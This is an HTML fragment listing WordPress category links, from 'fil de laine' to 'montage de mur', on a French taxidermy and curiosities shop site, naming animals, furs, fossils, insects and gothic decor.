	<li class="cat-item cat-item-6345"><a href="https://taxidermiecuriosites.com/category/fil-de-laine/" >fil de laine</a>
</li>
	<li class="cat-item cat-item-9105"><a href="https://taxidermiecuriosites.com/category/film/" >film</a>
</li>
	<li class="cat-item cat-item-1742"><a href="https://taxidermiecuriosites.com/category/finch/" >finch</a>
</li>
	<li class="cat-item cat-item-8953"><a href="https://taxidermiecuriosites.com/category/finn-raccoon/" >finn raccoon</a>
</li>
	<li class="cat-item cat-item-10997"><a href="https://taxidermiecuriosites.com/category/fisher-mammal/" >fisher mammal</a>
</li>
	<li class="cat-item cat-item-10987"><a href="https://taxidermiecuriosites.com/category/flacon-pharmacie/" >flacon pharmacie</a>
</li>
	<li class="cat-item cat-item-2395"><a href="https://taxidermiecuriosites.com/category/flacon-volumetrique/" >flacon volumétrique</a>
</li>
	<li class="cat-item cat-item-6894"><a href="https://taxidermiecuriosites.com/category/flacons-dapothicaire/" >flacons d’apothicaire</a>
</li>
	<li class="cat-item cat-item-3959"><a href="https://taxidermiecuriosites.com/category/flamant/" >flamant</a>
</li>
	<li class="cat-item cat-item-7035"><a href="https://taxidermiecuriosites.com/category/flamb/" >flamb</a>
</li>
	<li class="cat-item cat-item-4202"><a href="https://taxidermiecuriosites.com/category/fleur/" >fleur</a>
</li>
	<li class="cat-item cat-item-9184"><a href="https://taxidermiecuriosites.com/category/fleurs/" >fleurs</a>
</li>
	<li class="cat-item cat-item-6131"><a href="https://taxidermiecuriosites.com/category/fleurs-de-blumen/" >fleurs de blumen</a>
</li>
	<li class="cat-item cat-item-2421"><a href="https://taxidermiecuriosites.com/category/flogger/" >flogger</a>
</li>
	<li class="cat-item cat-item-806"><a href="https://taxidermiecuriosites.com/category/floral/" >floral</a>
</li>
	<li class="cat-item cat-item-6091"><a href="https://taxidermiecuriosites.com/category/focus/" >focus</a>
</li>
	<li class="cat-item cat-item-7919"><a href="https://taxidermiecuriosites.com/category/foetus/" >foetus</a>
</li>
	<li class="cat-item cat-item-7059"><a href="https://taxidermiecuriosites.com/category/foot/" >foot</a>
</li>
	<li class="cat-item cat-item-5609"><a href="https://taxidermiecuriosites.com/category/ford/" >ford</a>
</li>
	<li class="cat-item cat-item-9663"><a href="https://taxidermiecuriosites.com/category/fossil/" >fossil</a>
</li>
	<li class="cat-item cat-item-3419"><a href="https://taxidermiecuriosites.com/category/fossiles/" >fossiles</a>
</li>
	<li class="cat-item cat-item-5046"><a href="https://taxidermiecuriosites.com/category/fossils/" >fossils</a>
</li>
	<li class="cat-item cat-item-9385"><a href="https://taxidermiecuriosites.com/category/fouine/" >fouine</a>
</li>
	<li class="cat-item cat-item-4913"><a href="https://taxidermiecuriosites.com/category/fourrure/" >fourrure</a>
</li>
	<li class="cat-item cat-item-1646"><a href="https://taxidermiecuriosites.com/category/fourrure-bronzee/" >fourrure bronzée</a>
</li>
	<li class="cat-item cat-item-3072"><a href="https://taxidermiecuriosites.com/category/fourrure-de-castor/" >fourrure de castor</a>
</li>
	<li class="cat-item cat-item-4969"><a href="https://taxidermiecuriosites.com/category/fourrure-de-lynx/" >fourrure de lynx</a>
</li>
	<li class="cat-item cat-item-4024"><a href="https://taxidermiecuriosites.com/category/fourrure-de-renard/" >fourrure de renard</a>
</li>
	<li class="cat-item cat-item-1251"><a href="https://taxidermiecuriosites.com/category/fourrure-de-vison-vintage/" >fourrure de vison vintage</a>
</li>
	<li class="cat-item cat-item-2988"><a href="https://taxidermiecuriosites.com/category/fourrure-vintage/" >fourrure vintage</a>
</li>
	<li class="cat-item cat-item-11015"><a href="https://taxidermiecuriosites.com/category/fran/" >fran</a>
</li>
	<li class="cat-item cat-item-9949"><a href="https://taxidermiecuriosites.com/category/franc-macon/" >franc-maçon</a>
</li>
	<li class="cat-item cat-item-1773"><a href="https://taxidermiecuriosites.com/category/francais/" >français</a>
</li>
	<li class="cat-item cat-item-9235"><a href="https://taxidermiecuriosites.com/category/franko/" >franko</a>
</li>
	<li class="cat-item cat-item-351"><a href="https://taxidermiecuriosites.com/category/freakshow/" >freakshow</a>
</li>
	<li class="cat-item cat-item-8023"><a href="https://taxidermiecuriosites.com/category/full/" >full</a>
</li>
	<li class="cat-item cat-item-8370"><a href="https://taxidermiecuriosites.com/category/full-mount/" >full mount</a>
</li>
	<li class="cat-item cat-item-11525"><a href="https://taxidermiecuriosites.com/category/fureal/" >fureal</a>
</li>
	<li class="cat-item cat-item-4185"><a href="https://taxidermiecuriosites.com/category/gag-de-blague/" >gag de blague</a>
</li>
	<li class="cat-item cat-item-7620"><a href="https://taxidermiecuriosites.com/category/gar-alligator/" >gar alligator</a>
</li>
	<li class="cat-item cat-item-7562"><a href="https://taxidermiecuriosites.com/category/glam/" >glam</a>
</li>
	<li class="cat-item cat-item-6383"><a href="https://taxidermiecuriosites.com/category/glasgow/" >glasgow</a>
</li>
	<li class="cat-item cat-item-11564"><a href="https://taxidermiecuriosites.com/category/glass/" >glass</a>
</li>
	<li class="cat-item cat-item-413"><a href="https://taxidermiecuriosites.com/category/globe/" >globe</a>
</li>
	<li class="cat-item cat-item-8883"><a href="https://taxidermiecuriosites.com/category/globe-en-verre/" >globe en verre</a>
</li>
	<li class="cat-item cat-item-11003"><a href="https://taxidermiecuriosites.com/category/globe-verre/" >globe verre</a>
</li>
	<li class="cat-item cat-item-3240"><a href="https://taxidermiecuriosites.com/category/gnarl/" >gnarl</a>
</li>
	<li class="cat-item cat-item-3687"><a href="https://taxidermiecuriosites.com/category/gnou/" >gnou</a>
</li>
	<li class="cat-item cat-item-11530"><a href="https://taxidermiecuriosites.com/category/gold/" >gold</a>
</li>
	<li class="cat-item cat-item-2270"><a href="https://taxidermiecuriosites.com/category/gore/" >gore</a>
</li>
	<li class="cat-item cat-item-1264"><a href="https://taxidermiecuriosites.com/category/goth-victorien/" >goth victorien</a>
</li>
	<li class="cat-item cat-item-4059"><a href="https://taxidermiecuriosites.com/category/gothic/" >gothic</a>
</li>
	<li class="cat-item cat-item-9250"><a href="https://taxidermiecuriosites.com/category/gothic-decor/" >gothic decor</a>
</li>
	<li class="cat-item cat-item-10225"><a href="https://taxidermiecuriosites.com/category/gothic-home-decor/" >gothic home decor</a>
</li>
	<li class="cat-item cat-item-2150"><a href="https://taxidermiecuriosites.com/category/gothique/" >gothique</a>
</li>
	<li class="cat-item cat-item-9161"><a href="https://taxidermiecuriosites.com/category/gouvernement/" >gouvernement</a>
</li>
	<li class="cat-item cat-item-4262"><a href="https://taxidermiecuriosites.com/category/grand-chat/" >grand chat</a>
</li>
	<li class="cat-item cat-item-4138"><a href="https://taxidermiecuriosites.com/category/grande-boite-daffichage/" >grande boîte d&#039;affichage</a>
</li>
	<li class="cat-item cat-item-8799"><a href="https://taxidermiecuriosites.com/category/grande-moule-deau-douce/" >grande moule d&#039;eau douce</a>
</li>
	<li class="cat-item cat-item-10608"><a href="https://taxidermiecuriosites.com/category/graphium-sarpedon/" >graphium sarpedon</a>
</li>
	<li class="cat-item cat-item-11291"><a href="https://taxidermiecuriosites.com/category/graphium-weiskei/" >graphium weiskei</a>
</li>
	<li class="cat-item cat-item-1883"><a href="https://taxidermiecuriosites.com/category/graveurs-donjon/" >graveurs donjon</a>
</li>
	<li class="cat-item cat-item-5656"><a href="https://taxidermiecuriosites.com/category/great/" >great</a>
</li>
	<li class="cat-item cat-item-378"><a href="https://taxidermiecuriosites.com/category/grenouille/" >grenouille</a>
</li>
	<li class="cat-item cat-item-11267"><a href="https://taxidermiecuriosites.com/category/grenouille-humanise/" >grenouille humanisé</a>
</li>
	<li class="cat-item cat-item-3734"><a href="https://taxidermiecuriosites.com/category/grenouilles/" >grenouilles</a>
</li>
	<li class="cat-item cat-item-8750"><a href="https://taxidermiecuriosites.com/category/griffe/" >griffe</a>
</li>
	<li class="cat-item cat-item-6188"><a href="https://taxidermiecuriosites.com/category/griffes-de-blaireau/" >griffes de blaireau</a>
</li>
	<li class="cat-item cat-item-4906"><a href="https://taxidermiecuriosites.com/category/griffes-de-lynx-roux/" >griffes de lynx roux</a>
</li>
	<li class="cat-item cat-item-399"><a href="https://taxidermiecuriosites.com/category/gros/" >gros</a>
</li>
	<li class="cat-item cat-item-6781"><a href="https://taxidermiecuriosites.com/category/grotte-de-lhomme/" >grotte de l&#039;homme</a>
</li>
	<li class="cat-item cat-item-6334"><a href="https://taxidermiecuriosites.com/category/gustez/" >gustez</a>
</li>
	<li class="cat-item cat-item-9930"><a href="https://taxidermiecuriosites.com/category/haetera-piera/" >haetera piera</a>
</li>
	<li class="cat-item cat-item-11203"><a href="https://taxidermiecuriosites.com/category/haliotis-ovina/" >haliotis ovina</a>
</li>
	<li class="cat-item cat-item-6722"><a href="https://taxidermiecuriosites.com/category/halloween/" >halloween</a>
</li>
	<li class="cat-item cat-item-2558"><a href="https://taxidermiecuriosites.com/category/hallstatt/" >hallstatt</a>
</li>
	<li class="cat-item cat-item-10205"><a href="https://taxidermiecuriosites.com/category/haltere/" >haltere</a>
</li>
	<li class="cat-item cat-item-6075"><a href="https://taxidermiecuriosites.com/category/hamsters/" >hamsters</a>
</li>
	<li class="cat-item cat-item-9330"><a href="https://taxidermiecuriosites.com/category/handmade/" >handmade</a>
</li>
	<li class="cat-item cat-item-4297"><a href="https://taxidermiecuriosites.com/category/handstand/" >handstand</a>
</li>
	<li class="cat-item cat-item-1077"><a href="https://taxidermiecuriosites.com/category/hangars-de-cerfs/" >hangars de cerfs</a>
</li>
	<li class="cat-item cat-item-9543"><a href="https://taxidermiecuriosites.com/category/harle/" >harle</a>
</li>
	<li class="cat-item cat-item-314"><a href="https://taxidermiecuriosites.com/category/harris-tweed/" >harris tweed</a>
</li>
	<li class="cat-item cat-item-8738"><a href="https://taxidermiecuriosites.com/category/harry/" >harry</a>
</li>
	<li class="cat-item cat-item-496"><a href="https://taxidermiecuriosites.com/category/headdecore/" >headdecore</a>
</li>
	<li class="cat-item cat-item-11449"><a href="https://taxidermiecuriosites.com/category/hebomoia-glaucippe/" >hebomoia glaucippe</a>
</li>
	<li class="cat-item cat-item-9860"><a href="https://taxidermiecuriosites.com/category/heliconius-doris/" >heliconius doris</a>
</li>
	<li class="cat-item cat-item-11233"><a href="https://taxidermiecuriosites.com/category/helicostyla/" >helicostyla</a>
</li>
	<li class="cat-item cat-item-10202"><a href="https://taxidermiecuriosites.com/category/hellcatdesign/" >hellcatdesign</a>
</li>
	<li class="cat-item cat-item-10806"><a href="https://taxidermiecuriosites.com/category/herbier/" >herbier</a>
</li>
	<li class="cat-item cat-item-9524"><a href="https://taxidermiecuriosites.com/category/hermine/" >hermine</a>
</li>
	<li class="cat-item cat-item-9474"><a href="https://taxidermiecuriosites.com/category/heron/" >heron</a>
</li>
	<li class="cat-item cat-item-8325"><a href="https://taxidermiecuriosites.com/category/hind/" >hind</a>
</li>
	<li class="cat-item cat-item-5405"><a href="https://taxidermiecuriosites.com/category/hist/" >hist</a>
</li>
	<li class="cat-item cat-item-435"><a href="https://taxidermiecuriosites.com/category/histoire/" >histoire</a>
</li>
	<li class="cat-item cat-item-11126"><a href="https://taxidermiecuriosites.com/category/historis-odius-orion/" >historis odius orion</a>
</li>
	<li class="cat-item cat-item-4856"><a href="https://taxidermiecuriosites.com/category/hiver/" >hiver</a>
</li>
	<li class="cat-item cat-item-4037"><a href="https://taxidermiecuriosites.com/category/home/" >home</a>
</li>
	<li class="cat-item cat-item-8184"><a href="https://taxidermiecuriosites.com/category/homme/" >homme</a>
</li>
	<li class="cat-item cat-item-10885"><a href="https://taxidermiecuriosites.com/category/horn/" >horn</a>
</li>
	<li class="cat-item cat-item-6789"><a href="https://taxidermiecuriosites.com/category/horreur/" >horreur</a>
</li>
	<li class="cat-item cat-item-4607"><a href="https://taxidermiecuriosites.com/category/hotels-ostrich/" >hôtels ostrich</a>
</li>
	<li class="cat-item cat-item-1361"><a href="https://taxidermiecuriosites.com/category/hublot-tentacule/" >hublot tentacule</a>
</li>
	<li class="cat-item cat-item-699"><a href="https://taxidermiecuriosites.com/category/hugues/" >hugues</a>
</li>
	<li class="cat-item cat-item-8513"><a href="https://taxidermiecuriosites.com/category/hunt/" >hunt</a>
</li>
	<li class="cat-item cat-item-1807"><a href="https://taxidermiecuriosites.com/category/hyene/" >hyène</a>
</li>
	<li class="cat-item cat-item-9168"><a href="https://taxidermiecuriosites.com/category/hyotissa-hyotis/" >hyotissa hyotis</a>
</li>
	<li class="cat-item cat-item-4209"><a href="https://taxidermiecuriosites.com/category/hypnose/" >hypnose</a>
</li>
	<li class="cat-item cat-item-11492"><a href="https://taxidermiecuriosites.com/category/hypolimnas-salmacis/" >hypolimnas salmacis</a>
</li>
	<li class="cat-item cat-item-9412"><a href="https://taxidermiecuriosites.com/category/ibis/" >ibis</a>
</li>
	<li class="cat-item cat-item-1146"><a href="https://taxidermiecuriosites.com/category/ichtyotaxidermiste/" >ichtyotaxidermiste</a>
</li>
	<li class="cat-item cat-item-7219"><a href="https://taxidermiecuriosites.com/category/identit/" >identit</a>
</li>
	<li class="cat-item cat-item-9624"><a href="https://taxidermiecuriosites.com/category/iguane/" >iguane</a>
</li>
	<li class="cat-item cat-item-11066"><a href="https://taxidermiecuriosites.com/category/illustration/" >illustration</a>
</li>
	<li class="cat-item cat-item-10893"><a href="https://taxidermiecuriosites.com/category/inclusion/" >inclusion</a>
</li>
	<li class="cat-item cat-item-3081"><a href="https://taxidermiecuriosites.com/category/inhabituel/" >inhabituel</a>
</li>
	<li class="cat-item cat-item-10687"><a href="https://taxidermiecuriosites.com/category/inkwell/" >inkwell</a>
</li>
	<li class="cat-item cat-item-1142"><a href="https://taxidermiecuriosites.com/category/insecte/" >insecte</a>
</li>
	<li class="cat-item cat-item-6235"><a href="https://taxidermiecuriosites.com/category/insecte-naturalise/" >insecte naturalisé</a>
</li>
	<li class="cat-item cat-item-10060"><a href="https://taxidermiecuriosites.com/category/insecte-resine/" >insecte résine</a>
</li>
	<li class="cat-item cat-item-5409"><a href="https://taxidermiecuriosites.com/category/insectes/" >insectes</a>
</li>
	<li class="cat-item cat-item-9396"><a href="https://taxidermiecuriosites.com/category/insectes-naturalises/" >insectes naturalisés</a>
</li>
	<li class="cat-item cat-item-3627"><a href="https://taxidermiecuriosites.com/category/insectice/" >insectice</a>
</li>
	<li class="cat-item cat-item-254"><a href="https://taxidermiecuriosites.com/category/insectworlddesigns/" >insectworlddesigns</a>
</li>
	<li class="cat-item cat-item-7541"><a href="https://taxidermiecuriosites.com/category/inseparable/" >inséparable</a>
</li>
	<li class="cat-item cat-item-8661"><a href="https://taxidermiecuriosites.com/category/insolence/" >insolence</a>
</li>
	<li class="cat-item cat-item-7927"><a href="https://taxidermiecuriosites.com/category/insolite/" >insolite</a>
</li>
	<li class="cat-item cat-item-6171"><a href="https://taxidermiecuriosites.com/category/installer/" >installer</a>
</li>
	<li class="cat-item cat-item-1932"><a href="https://taxidermiecuriosites.com/category/instrument-tibetain/" >instrument tibétain</a>
</li>
	<li class="cat-item cat-item-10486"><a href="https://taxidermiecuriosites.com/category/interdiction/" >interdiction</a>
</li>
	<li class="cat-item cat-item-2531"><a href="https://taxidermiecuriosites.com/category/interieur/" >intérieur</a>
</li>
	<li class="cat-item cat-item-6181"><a href="https://taxidermiecuriosites.com/category/italie/" >italie</a>
</li>
	<li class="cat-item cat-item-1711"><a href="https://taxidermiecuriosites.com/category/jackalope/" >jackalope</a>
</li>
	<li class="cat-item cat-item-8172"><a href="https://taxidermiecuriosites.com/category/jacob/" >jacob</a>
</li>
	<li class="cat-item cat-item-9277"><a href="https://taxidermiecuriosites.com/category/jaspe-rouge/" >jaspe rouge</a>
</li>
	<li class="cat-item cat-item-11366"><a href="https://taxidermiecuriosites.com/category/jaune/" >jaune</a>
</li>
	<li class="cat-item cat-item-2875"><a href="https://taxidermiecuriosites.com/category/jeanne-darc-vivant/" >jeanne d&#039;arc vivant</a>
</li>
	<li class="cat-item cat-item-9125"><a href="https://taxidermiecuriosites.com/category/jeune/" >jeune</a>
</li>
	<li class="cat-item cat-item-9734"><a href="https://taxidermiecuriosites.com/category/jewelry-box/" >jewelry box</a>
</li>
	<li class="cat-item cat-item-10711"><a href="https://taxidermiecuriosites.com/category/jolie/" >jolie</a>
</li>
	<li class="cat-item cat-item-10176"><a href="https://taxidermiecuriosites.com/category/jour/" >jour</a>
</li>
	<li class="cat-item cat-item-9509"><a href="https://taxidermiecuriosites.com/category/jours/" >jours</a>
</li>
	<li class="cat-item cat-item-8298"><a href="https://taxidermiecuriosites.com/category/juan/" >juan</a>
</li>
	<li class="cat-item cat-item-2815"><a href="https://taxidermiecuriosites.com/category/juvenile/" >juvénile</a>
</li>
	<li class="cat-item cat-item-11052"><a href="https://taxidermiecuriosites.com/category/kari/" >kari</a>
</li>
	<li class="cat-item cat-item-3538"><a href="https://taxidermiecuriosites.com/category/kate-packer/" >kate packer</a>
</li>
	<li class="cat-item cat-item-5765"><a href="https://taxidermiecuriosites.com/category/kenny/" >kenny</a>
</li>
	<li class="cat-item cat-item-8007"><a href="https://taxidermiecuriosites.com/category/kerivoula-pellucida/" >kerivoula pellucida</a>
</li>
	<li class="cat-item cat-item-2212"><a href="https://taxidermiecuriosites.com/category/kit-dentomologie/" >kit d&#039;entomologie</a>
</li>
	<li class="cat-item cat-item-6914"><a href="https://taxidermiecuriosites.com/category/koumazan/" >koumazan</a>
</li>
	<li class="cat-item cat-item-2913"><a href="https://taxidermiecuriosites.com/category/kudu/" >kudu</a>
</li>
	<li class="cat-item cat-item-8383"><a href="https://taxidermiecuriosites.com/category/kugel/" >kugel</a>
</li>
	<li class="cat-item cat-item-3813"><a href="https://taxidermiecuriosites.com/category/kva-kva-taxidermie/" >kva kva taxidermie</a>
</li>
	<li class="cat-item cat-item-654"><a href="https://taxidermiecuriosites.com/category/lafrique/" >l&#039;afrique</a>
</li>
	<li class="cat-item cat-item-5312"><a href="https://taxidermiecuriosites.com/category/lart-du-papillon/" >l&#039;art du papillon</a>
</li>
	<li class="cat-item cat-item-9717"><a href="https://taxidermiecuriosites.com/category/la-bete-noire/" >la bete noire</a>
</li>
	<li class="cat-item cat-item-3647"><a href="https://taxidermiecuriosites.com/category/la-mode-illustree/" >la mode illustree</a>
</li>
	<li class="cat-item cat-item-5605"><a href="https://taxidermiecuriosites.com/category/lace/" >lacé</a>
</li>
	<li class="cat-item cat-item-4106"><a href="https://taxidermiecuriosites.com/category/lady-raven/" >lady raven</a>
</li>
	<li class="cat-item cat-item-721"><a href="https://taxidermiecuriosites.com/category/laine/" >laine</a>
</li>
	<li class="cat-item cat-item-1967"><a href="https://taxidermiecuriosites.com/category/lampe/" >lampe</a>
</li>
	<li class="cat-item cat-item-4567"><a href="https://taxidermiecuriosites.com/category/lampe-de-crane/" >lampe de crâne</a>
</li>
	<li class="cat-item cat-item-10665"><a href="https://taxidermiecuriosites.com/category/lampe-dinosaure-diorama/" >lampe dinosaure diorama</a>
</li>
	<li class="cat-item cat-item-11572"><a href="https://taxidermiecuriosites.com/category/lantern-penthicodes/" >lantern penthicodes</a>
</li>
	<li class="cat-item cat-item-8868"><a href="https://taxidermiecuriosites.com/category/lanterne-penthicodes/" >lanterne penthicodes</a>
</li>
	<li class="cat-item cat-item-6950"><a href="https://taxidermiecuriosites.com/category/lapin/" >lapin</a>
</li>
	<li class="cat-item cat-item-1784"><a href="https://taxidermiecuriosites.com/category/lapin-taxidermie/" >lapin taxidermie</a>
</li>
	<li class="cat-item cat-item-4001"><a href="https://taxidermiecuriosites.com/category/last/" >last</a>
</li>
	<li class="cat-item cat-item-1392"><a href="https://taxidermiecuriosites.com/category/lavkach-lavkach/" >lavkach lavkach</a>
</li>
	<li class="cat-item cat-item-1294"><a href="https://taxidermiecuriosites.com/category/le-curieux-chat-bleu/" >le curieux chat bleu</a>
</li>
	<li class="cat-item cat-item-8002"><a href="https://taxidermiecuriosites.com/category/le-grand-planeur/" >le grand planeur</a>
</li>
	<li class="cat-item cat-item-4293"><a href="https://taxidermiecuriosites.com/category/learn/" >learn</a>
</li>
	<li class="cat-item cat-item-710"><a href="https://taxidermiecuriosites.com/category/lemur/" >lemur</a>
</li>
	<li class="cat-item cat-item-1978"><a href="https://taxidermiecuriosites.com/category/lezard/" >lézard</a>
</li>
	<li class="cat-item cat-item-5974"><a href="https://taxidermiecuriosites.com/category/lezard-taxidermique/" >lézard taxidermique</a>
</li>
	<li class="cat-item cat-item-9695"><a href="https://taxidermiecuriosites.com/category/libellule/" >libellule</a>
</li>
	<li class="cat-item cat-item-259"><a href="https://taxidermiecuriosites.com/category/lier/" >lier</a>
</li>
	<li class="cat-item cat-item-9636"><a href="https://taxidermiecuriosites.com/category/lievre/" >lievre</a>
</li>
	<li class="cat-item cat-item-6303"><a href="https://taxidermiecuriosites.com/category/liger/" >liger</a>
</li>
	<li class="cat-item cat-item-8434"><a href="https://taxidermiecuriosites.com/category/liguus-virgineus/" >liguus virgineus</a>
</li>
	<li class="cat-item cat-item-2806"><a href="https://taxidermiecuriosites.com/category/lion/" >lion</a>
</li>
	<li class="cat-item cat-item-7104"><a href="https://taxidermiecuriosites.com/category/liste/" >liste</a>
</li>
	<li class="cat-item cat-item-4618"><a href="https://taxidermiecuriosites.com/category/literie/" >literie</a>
</li>
	<li class="cat-item cat-item-6399"><a href="https://taxidermiecuriosites.com/category/littoral/" >littoral</a>
</li>
	<li class="cat-item cat-item-3779"><a href="https://taxidermiecuriosites.com/category/livraison-gratuite/" >livraison gratuite</a>
</li>
	<li class="cat-item cat-item-914"><a href="https://taxidermiecuriosites.com/category/livre-grigri/" >livre grigri</a>
</li>
	<li class="cat-item cat-item-2056"><a href="https://taxidermiecuriosites.com/category/lobotomie/" >lobotomie</a>
</li>
	<li class="cat-item cat-item-2603"><a href="https://taxidermiecuriosites.com/category/london/" >london</a>
</li>
	<li class="cat-item cat-item-6756"><a href="https://taxidermiecuriosites.com/category/longues-cornes/" >longues cornes</a>
</li>
	<li class="cat-item cat-item-2597"><a href="https://taxidermiecuriosites.com/category/loup/" >loup</a>
</li>
	<li class="cat-item cat-item-8230"><a href="https://taxidermiecuriosites.com/category/lucienne/" >lucienne</a>
</li>
	<li class="cat-item cat-item-6485"><a href="https://taxidermiecuriosites.com/category/lueur/" >lueur</a>
</li>
	<li class="cat-item cat-item-2549"><a href="https://taxidermiecuriosites.com/category/lumiere/" >lumière</a>
</li>
	<li class="cat-item cat-item-7065"><a href="https://taxidermiecuriosites.com/category/luna-moth/" >luna moth</a>
</li>
	<li class="cat-item cat-item-4398"><a href="https://taxidermiecuriosites.com/category/luna-papillon-de-nuit/" >luna papillon de nuit</a>
</li>
	<li class="cat-item cat-item-6164"><a href="https://taxidermiecuriosites.com/category/lutter/" >lutter</a>
</li>
	<li class="cat-item cat-item-9159"><a href="https://taxidermiecuriosites.com/category/lynx/" >lynx</a>
</li>
	<li class="cat-item cat-item-10259"><a href="https://taxidermiecuriosites.com/category/lyropteryx-apollonia/" >lyropteryx apollonia</a>
</li>
	<li class="cat-item cat-item-9962"><a href="https://taxidermiecuriosites.com/category/maackii-maackii/" >maackii maackii</a>
</li>
	<li class="cat-item cat-item-2473"><a href="https://taxidermiecuriosites.com/category/machaon/" >machaon</a>
</li>
	<li class="cat-item cat-item-8641"><a href="https://taxidermiecuriosites.com/category/machoire/" >mâchoire</a>
</li>
	<li class="cat-item cat-item-4403"><a href="https://taxidermiecuriosites.com/category/machoire-de-cerf/" >mâchoire de cerf</a>
</li>
	<li class="cat-item cat-item-10138"><a href="https://taxidermiecuriosites.com/category/magicienne/" >magicienne</a>
</li>
	<li class="cat-item cat-item-3597"><a href="https://taxidermiecuriosites.com/category/main/" >main</a>
</li>
	<li class="cat-item cat-item-1502"><a href="https://taxidermiecuriosites.com/category/maison/" >maison</a>
</li>
	<li class="cat-item cat-item-3547"><a href="https://taxidermiecuriosites.com/category/maison-de-mouture-vintage/" >maison de mouture vintage</a>
</li>
	<li class="cat-item cat-item-6510"><a href="https://taxidermiecuriosites.com/category/maison-et-vie/" >maison et vie</a>
</li>
	<li class="cat-item cat-item-9407"><a href="https://taxidermiecuriosites.com/category/malette/" >malette</a>
</li>
	<li class="cat-item cat-item-10443"><a href="https://taxidermiecuriosites.com/category/mante-geante/" >mante géante</a>
</li>
	<li class="cat-item cat-item-7379"><a href="https://taxidermiecuriosites.com/category/maquette/" >maquette</a>
</li>
	<li class="cat-item cat-item-4101"><a href="https://taxidermiecuriosites.com/category/maree/" >marée</a>
</li>
	<li class="cat-item cat-item-4951"><a href="https://taxidermiecuriosites.com/category/maries/" >mariés</a>
</li>
	<li class="cat-item cat-item-9046"><a href="https://taxidermiecuriosites.com/category/mario/" >mario</a>
</li>
	<li class="cat-item cat-item-6204"><a href="https://taxidermiecuriosites.com/category/marron/" >marron</a>
</li>
	<li class="cat-item cat-item-9091"><a href="https://taxidermiecuriosites.com/category/mars/" >mars</a>
</li>
	<li class="cat-item cat-item-6564"><a href="https://taxidermiecuriosites.com/category/martinet/" >martinet</a>
</li>
	<li class="cat-item cat-item-9944"><a href="https://taxidermiecuriosites.com/category/martre/" >martre</a>
</li>
	<li class="cat-item cat-item-4484"><a href="https://taxidermiecuriosites.com/category/martre-foncee/" >martre foncée</a>
</li>
	<li class="cat-item cat-item-11501"><a href="https://taxidermiecuriosites.com/category/masque/" >masque</a>
</li>
	<li class="cat-item cat-item-7217"><a href="https://taxidermiecuriosites.com/category/massacre/" >massacre</a>
</li>
	<li class="cat-item cat-item-5548"><a href="https://taxidermiecuriosites.com/category/mauvais/" >mauvais</a>
</li>
	<li class="cat-item cat-item-7275"><a href="https://taxidermiecuriosites.com/category/mecynorrhina/" >mécynorrhina</a>
</li>
	<li class="cat-item cat-item-2853"><a href="https://taxidermiecuriosites.com/category/medicalskull-medicalskull/" >medicalskull medicalskull</a>
</li>
	<li class="cat-item cat-item-7342"><a href="https://taxidermiecuriosites.com/category/mediterranee/" >mediterranee</a>
</li>
	<li class="cat-item cat-item-5501"><a href="https://taxidermiecuriosites.com/category/meduse/" >méduse</a>
</li>
	<li class="cat-item cat-item-7009"><a href="https://taxidermiecuriosites.com/category/meg/" >meg</a>
</li>
	<li class="cat-item cat-item-3956"><a href="https://taxidermiecuriosites.com/category/meilleures-necrologies/" >meilleures nécrologies</a>
</li>
	<li class="cat-item cat-item-1815"><a href="https://taxidermiecuriosites.com/category/memorial/" >memorial</a>
</li>
	<li class="cat-item cat-item-4869"><a href="https://taxidermiecuriosites.com/category/mens-gift/" >men&#039;s gift</a>
</li>
	<li class="cat-item cat-item-2738"><a href="https://taxidermiecuriosites.com/category/mer/" >mer</a>
</li>
	<li class="cat-item cat-item-5032"><a href="https://taxidermiecuriosites.com/category/metamorphicmagick/" >métamorphicmagick</a>
</li>
	<li class="cat-item cat-item-4670"><a href="https://taxidermiecuriosites.com/category/meubles-de-maison-de-poupee/" >meubles de maison de poupée</a>
</li>
	<li class="cat-item cat-item-550"><a href="https://taxidermiecuriosites.com/category/meubles-vintage/" >meubles vintage</a>
</li>
	<li class="cat-item cat-item-8498"><a href="https://taxidermiecuriosites.com/category/micro/" >micro</a>
</li>
	<li class="cat-item cat-item-8535"><a href="https://taxidermiecuriosites.com/category/migration/" >migration</a>
</li>
	<li class="cat-item cat-item-7418"><a href="https://taxidermiecuriosites.com/category/militaire/" >militaire</a>
</li>
	<li class="cat-item cat-item-5918"><a href="https://taxidermiecuriosites.com/category/millesime/" >millésime</a>
</li>
	<li class="cat-item cat-item-5661"><a href="https://taxidermiecuriosites.com/category/mini-crane/" >mini crâne</a>
</li>
	<li class="cat-item cat-item-10238"><a href="https://taxidermiecuriosites.com/category/miniature-butterfly-specimen/" >miniature butterfly specimen</a>
</li>
	<li class="cat-item cat-item-11336"><a href="https://taxidermiecuriosites.com/category/miroir/" >miroir</a>
</li>
	<li class="cat-item cat-item-2554"><a href="https://taxidermiecuriosites.com/category/mite/" >mite</a>
</li>
	<li class="cat-item cat-item-2688"><a href="https://taxidermiecuriosites.com/category/modele/" >modèle</a>
</li>
	<li class="cat-item cat-item-7611"><a href="https://taxidermiecuriosites.com/category/modele-anatomique/" >modèle anatomique</a>
</li>
	<li class="cat-item cat-item-2726"><a href="https://taxidermiecuriosites.com/category/modele-chimique/" >modèle chimique</a>
</li>
	<li class="cat-item cat-item-2537"><a href="https://taxidermiecuriosites.com/category/modele-denseignement/" >modèle d&#039;enseignement</a>
</li>
	<li class="cat-item cat-item-2941"><a href="https://taxidermiecuriosites.com/category/modele-educatif/" >modèle éducatif</a>
</li>
	<li class="cat-item cat-item-2659"><a href="https://taxidermiecuriosites.com/category/modele-scientifique/" >modèle scientifique</a>
</li>
	<li class="cat-item cat-item-9785"><a href="https://taxidermiecuriosites.com/category/moine/" >moine</a>
</li>
	<li class="cat-item cat-item-3314"><a href="https://taxidermiecuriosites.com/category/moitie-du-corps/" >moitié du corps</a>
</li>
	<li class="cat-item cat-item-8554"><a href="https://taxidermiecuriosites.com/category/momie/" >momie</a>
</li>
	<li class="cat-item cat-item-1680"><a href="https://taxidermiecuriosites.com/category/momifie/" >momifié</a>
</li>
	<li class="cat-item cat-item-2671"><a href="https://taxidermiecuriosites.com/category/monarque/" >monarque</a>
</li>
	<li class="cat-item cat-item-9661"><a href="https://taxidermiecuriosites.com/category/monstre/" >monstre</a>
</li>
	<li class="cat-item cat-item-6717"><a href="https://taxidermiecuriosites.com/category/mont/" >mont</a>
</li>
	<li class="cat-item cat-item-939"><a href="https://taxidermiecuriosites.com/category/mont-de-taxidermie/" >mont de taxidermie</a>
</li>
	<li class="cat-item cat-item-1044"><a href="https://taxidermiecuriosites.com/category/montage-de-mur/" >montage de mur</a>
</li>
